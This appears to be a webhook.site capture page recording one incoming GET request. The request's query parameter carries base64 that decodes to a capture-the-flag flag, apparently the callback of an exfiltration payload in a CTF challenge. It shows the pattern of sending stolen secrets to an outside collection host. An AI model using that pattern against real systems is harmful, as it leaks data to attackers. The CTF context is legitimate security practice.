 Request Details
Permalink Raw content Copy as
GET http://webhook.site/cd422221-7ea9-44f2-bf5a-416cc2ef6350?q=VEZDQ1RGezBjYzVjN2M1YmUzOTViYjdlNzQ1...
Host 146.148.2.136 Whois Shodan Netify Censys VirusTotal
Date 06/08/2024 00:19:03 (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID 623b5a5b-8c5c-4b6a-85f4-da570eabae28
Note Add Note
Query strings
q VEZDQ1RGezBjYzVjN2M1YmUzOTViYjdlNzQ1NjIyNDExN2FlZDE1YjdkN2YyNTkzM2UxMjZjZWNmYmZm...
No content
Headers
accept
user-agent
host
content-length
content-type
Form values
(empty)